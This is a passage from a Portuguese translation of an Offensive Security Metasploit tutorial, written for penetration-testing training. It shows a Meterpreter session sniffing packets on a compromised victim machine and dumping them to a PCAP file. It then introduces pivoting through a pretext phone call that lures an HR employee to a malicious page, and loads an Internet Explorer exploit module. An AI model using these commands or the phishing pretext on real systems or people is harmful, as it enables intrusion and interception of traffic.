 A partir daqui iniciamos o sniffer em uma interface e começar a recolher os pacotes. Em seguida,
despejar o sniffer saída para / tmp / all.cap.
meterpreter > use sniffer
Loading extension sniffer...success.
meterpreter > help
Sniffer Commands
================
Command Description
------- -----------
sniffer_dump Retrieve captured packet data
sniffer_interfaces List all remote sniffable interfaces
sniffer_start Capture packets on a previously opened interface
sniffer_stats View statistics of an active capture
sniffer_stop Stop packet captures on the specified interface
meterpreter > sniffer_interfaces
1 - 'VMware Accelerated AMD PCNet Adapter' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
meterpreter > sniffer_start 1
[*] Capture started on interface 1 (200000 packet buffer)
meterpreter > sniffer_dump 1 /tmp/all.cap
[*] Dumping packets from interface 1...
[*] Wrote 19 packets to PCAP file /tmp/all.cap
meterpreter > sniffer_dump 1 /tmp/all.cap
[*] Dumping packets from interface 1...
[*] Wrote 199 packets to PCAP file /tmp/all.cap
Podemos agora usar o nosso parser favorito ou ferramenta de análise de pacotes para analisar as
informações interceptadas.
O packet sniffer Meterpreter usa o MicroOLAP Packet Sniffer SDK e pode cheirar os pacotes da
máquina da vítima sem ter que instalar nenhum driver ou escreva para o sistema de arquivos. O
módulo é inteligente o suficiente para realizar o seu próprio tráfego, bem e automaticamente
remove qualquer tipo de tráfego a partir da interação Meterpreter. Além disso, os tubos Meterpreter
todas as informações através de um túnel SSL / TLS e é totalmente criptografado.
Pivoting
Pivoting é a única técnica de usar um exemplo (também referida como uma "planta" ou "base") para
ser capaz de "mover" em torno de dentro de uma rede. Basicamente, usando o primeiro
compromisso de permitir e até mesmo ajuda no comprometimento de outros sistemas inacessíveis.
Neste cenário, vamos usá-lo para o roteamento de tráfego de uma rede normalmente não-roteáveis.
Por exemplo, nós somos um pentester de Segurança-R-Us. Você puxa o diretório da empresa e
encontrar pobres Mary Jo Swanson em Recursos Humanos em Sneaks.IN site principal. Você
chama Mary Swanson e dizer que você é do grupo de tecnologia da informação e você precisa dela
para ir a este site para corrigir o seu computador de "tráfego suspeito". Ela visita seu site e você
acontecer para ser executado o mais tardar vulnerabilidade Internet Explorer.
msf > use windows/browser/ms09_002_memory_corruption
msf exploit(ms09_002_memory_corruption) > show options
© Offensive Security 2009
Traduzido por Rafael Torres
 